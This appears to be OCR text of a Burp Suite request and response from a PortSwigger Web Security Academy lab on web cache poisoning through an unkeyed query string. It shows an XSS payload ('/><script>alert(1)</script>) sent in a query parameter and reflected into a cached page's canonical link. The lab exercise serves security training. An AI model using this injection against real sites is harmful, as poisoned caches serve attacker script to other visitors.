 Request
Pretty Raw Hex
\n
1 GET /?payload='/><script>alert(1)</script> HTTP/2
2 Host: 0aac0051044dd415870cd90b00da0016.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Accept-Encoding: gzip, deflate, br
4 Accept-Language: en-US,en;q=0.9
5
6
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 1
6 X-Cache: hit
7 Content-Length: 11577
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='//0aac0051044dd415870cd90b00da0016.web-security-academy.net/?payloa
<script>
alert(1)
</script>
'/>
15 <title>
Web cache poisoning via an unkeyed query string
</title>
16 </head>